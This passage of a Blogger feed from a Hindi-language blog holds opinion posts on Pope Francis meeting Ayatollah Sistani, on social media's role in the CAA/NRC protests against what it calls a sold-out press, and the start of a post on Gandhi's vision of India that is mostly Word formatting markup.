\u003Cb\u003EShiat\u003C\/b\u003E ka chehra \u003Cb\u003Eubhar\u003C\/b\u003E kar saamne aaya aur wahi yeh baat bhi Zahir hui ki \u003Cb\u003Eapne ghar ke ek ghoshe me baithe Mujtahid ko khamosh aur kamzor kabhi nahi samajhna chahiye, balki uski baato me ek aisi Ilahi quwat hoti hai jo kaee buto ko ek saath ukhad fekne ke qabil hoti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EInshaAllah hum jald dekhenge ki wo waqt jald aaega ko duniya e Islam muttahid ho kar mujtahideen ki qayadat me har qaum (Sunni, Christians, Jews, La Mazhab) ke haq parast afraad ke saath mil kar duniya me adl o insaaf failane khade hoge aur inhe Ilaahi madad naseeb hogi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6383711776430303000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html","title":"Pope Francis ki Ayatollah Sistani se Mulaqat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s72-c\/1615300939668656-0.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-9112819766871081605"},"published":{"$t":"2020-01-01T19:23:00.001+05:30"},"updated":{"$t":"2020-01-01T19:23:42.631+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstCAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstNRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizenship Amendment Act"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patriotism"}],"title":{"type":"text","$t":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"},"content":{"type":"html","$t":"\u003Cdiv\u003Eआज पूरे भारतवर्ष में \u003Cb\u003Eसंविधान\u003C\/b\u003E बचानेके लिए जारी \u003Cb\u003Eलड़ाई\u003C\/b\u003E में आम शहरी जुड़ा हुआ है। जो लोग इस लड़ाई का हिस्सा नही भी है उन्हें पता है की \u003Cb\u003Eमीडिया\u003C\/b\u003E कुछ भी कहे, \u003Cb\u003Eसच पर वही लोग है जो सड़को पर उतरे हुए है।\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसरकार के पास सारी \u003Cb\u003Eमीडिया मशीनरी\u003C\/b\u003E मौजूद है और वह इसका भरपूर फायदा उठा रही है। फिर वह सरकारी मीडिया चैनल हो या किसी कंपनी का न्यूज़ स्टूडियो, सभी सरकार की \"\u003Cb\u003Eजय जय कार\u003C\/b\u003E\" कर रहे है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में \u003Cb\u003Eसोशल मीडिया\u003C\/b\u003E सच्चाई को लोगो तक पहुचाने का एक ज़रूरी काम कर रहा है। \u003Cb\u003Eभले ही सरकार के पास पैसा है, स्टूडियो है, लोग है, कारकुन है; लेकिन अवाम के पास लड़ने का इरादा है।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआप कहीं भी चले जाए, दिल्ली हो या मुम्बई, हैदराबद हो या केरल, कोलकाता हो या उड़ीसा। आप को एक भी शहर ऐसा नही मिलेगा जहां सरकार के खिलाफ आवाज़ सुनाई नही देगी। लेकिन इन सब आवाज़ों के बीच, \u003Cb\u003Eमीडिया की खामोशी\u003C\/b\u003E कुछ और ही कह रही है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयह मीडिया \u003Cb\u003Eबिका\u003C\/b\u003E हुआ है, \u003Cb\u003Eदलाल\u003C\/b\u003E है। \u003Cb\u003Eनेतागणों\u003C\/b\u003E के \u003Cb\u003Eभाषण\u003C\/b\u003E और चापलूसी भरी \"\u003Cb\u003Eमन की बात\u003C\/b\u003E\" दिखाने के लिए अग्रसर तो है लेकिन \u003Cb\u003Eजनता की आवाज़\u003C\/b\u003E जनता तक पहुचाने के लिए कोई कदम नही उठा रहा।\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में सोशल मीडिया \u003Cb\u003Eमज़लूम जनता की आवाज़\u003C\/b\u003E बन कर सामने आया है। आप ट्विटर, फेसबुक, हेलो, व्हाट्स ऐप्प कहीं भी देख लीजिये, सरकार के IT सेल के सामने जनता के \u003Cb\u003Eधुरंधर\u003C\/b\u003E जान लगाए खड़े है। छोटी से छोटी सभा हो या बड़ी रैलिया, \u003Cb\u003Eसोशल मीडिया पर आप को जनता की असली आवाज़ साफ सुनाई देंगी।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआज भारत में जो \"\u003Cb\u003Eआज़ादी\u003C\/b\u003E\" की गूंज सुनाई दे रही है वो बिकाऊ गोदी मीडिया अगर ना भी दिखाए तो \u003Cb\u003Eजनता की आवाज़ सोशल मीडिया से बाहर आ रही है और इसी के माध्यम से इसका असर हर तरफ फैलेगा और हम देखेंगे की सच की जीत होंगी।\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/9112819766871081605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html","title":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7952953855287690732"},"published":{"$t":"2018-01-30T17:37:00.002+05:30"},"updated":{"$t":"2018-01-30T17:37:43.201+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bapu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gandhi Ji"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Godse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohandas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secular"}],"title":{"type":"text","$t":"Mahatma Gandhi ke Sapno ka Bharat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n 